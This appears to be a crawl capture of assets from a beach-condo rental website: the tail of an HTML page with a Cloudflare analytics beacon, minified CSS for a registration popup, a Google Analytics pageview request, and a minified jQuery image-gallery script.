<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51aaa74e328a4a0bbb13c51ab72bdf00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shorelinetowers.net/lib/scurto-marketing/scurto-register-popup.min.css
body_size: 3
content:
.register-modal,.modal{opacity:0;transition:all .4s ease-in-out}.register-modal{position:fixed;width:100%;height:100vh;background-color:rgba(0,0,0,.8);z-index:1000;pointer-events:none}.register-modal .modal{transform:translate(-50%,-40%);opacity:0;transition:all .4s ease-in-out}.modal.active{transform:translate(-50%,-50%);opacity:1}.register-modal.active{opacity:1;pointer-events:all}.register-modal .close{position:absolute;width:40px;height:40px;top:-15px;right:-15px;padding:9px 0;font-size:1.2rem;line-height:1.2rem;text-align:center;color:var(--main-accent-text-color);background:var(--main-accent-color);z-index:2;cursor:pointer;border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,.4)}.register-modal .close::before{content:"";font-family:"Font Awesome 5 Pro"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1581681939&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shorelinetowers.net%2Frentals%2F247671&ul=en-us%40posix&dt=1092-%202%20Bedroom%20Beach%20Front%20Condo%20Free%20Beach%20Setup&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2134741002&gjid=1179682766&cid=2146247904.1769031918&tid=UA-75393900-1&_gid=678533818.1769031918&_r=1&_slc=1&gtm=45He61k1n81KD6SDJBv890336876za200zd890336876&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495940~115938466~115938469~116744866~117041588&z=854455635
body_size: -452
content:
2,cG-MKKT4JG6EK

--- FILE ---
content_type: application/javascript
request_url: https://www.shorelinetowers.net/lib/scurto-marketing/scurto-rental-gallery.min.js
body_size: 510
content:
function srgChangeThumb(n){n>$(srgThumbsSelector+" img").length-1?n=0:n<0&&(n=$(srgThumbsSelector+" img").length-1);$(srgThumbsSelector+" img."+srgActiveClass).removeClass(srgActiveClass,500);var t=$(srgThumbsSelector+" img:eq("+n+")"),f=$(srgThumbsSelector),i=t.width()*(n+1),r=window.innerWidth,u=0;i>r&&(u=(i-r)*-1);t.addClass(srgActiveClass,250);f.animate({left:u})}function srgGoToSlide(n){n>srgSlideCount-1?n=0:n<0&&(n=srgSlideCount-1);var t=$(srgItemSelector+":eq("+n+")"),i=$(srgItemSelector+"."+srgActiveClass),r=-(100/srgSlideCount)*n;$(srgSlidesSelector).addClass("transition");$(srgSlidesSelector).css("transform","translateX("+r+"%)");i.removeClass(srgActiveClass,750);t.addClass(srgActiveClass,750);srgChangeThumb(n);srgSlideIndex=n}function srgGoToNextSlide(n){n===undefined&&(n=1);srgChangeThumb(srgSlideIndex+n);srgGoToSlide(srgSlideIndex+n)}function initRentalGallery(n){if($("#"+n).length)if(srgSlideCount=$(srgItemSelector).length,$(srgSlidesSelector).css("width",srgSlideCount*100+"%"),srgSlideCount<=1)$(srgArrowSelector).hide();else{$(srgArrowLeftSelector).click(function(){srgGoToSlide(srgSlideIndex-1)});$(srgArrowRightSelector).click(function(){srgGoToSlide(srgSlideIndex+1)});$("body").keydown(function(n){$(srgContainerSelector).css("display")==="block"&&(n.keyCode===37?srgGoToSlide(srgSlideIndex-1):n.keyCode===39&&srgGoToSlide(srgSlideIndex+1))});var t=document.querySelector(".property-slides"),i=new Hammer(t,{threshold:0,pointers:0});i.on("pan",function(n){var t=100/srgSlideCount*n.deltaX/window.innerWidth,i=t-100/srgSlideCount*srgSlideIndex;$(srgSlidesSelector).removeClass("transition");$(srgSlidesSelector).css("transform","translateX("+i+"%)");n.isFinal&&(t<0?srgGoToSlide(srgSlideIndex+1):t>0?srgGoToSlide(srgSlideIndex-1):srgGoToSlide(srgSlideIndex))});srgSlideCount<=1?$(srgThumbsSelector).hide():($(srgThumbsSelector+" img:first-child").addClass(srgActiveClass),$(srgThumbsSelector+" img").click(function(){srgGoToSlide($(this).index())}))}}var srgSlideCount=0,srgSlideIndex=0,srgActiveClass="highlighted",srgContainerSelector=".property-gallery",srgSlidesSelector=srgContainerSelector+" .property-slides",srgItemSelector=srgSlidesSelector+" .item",srgThumbsSelector=srgContainerSelector+" .thumbs",srgArrowSelector=srgContainerSelector+" .arrow",srgArrowLeftSelector=srgContainerSelector+" .left",srgArrowRightSelector=srgContainerSelector+" .right";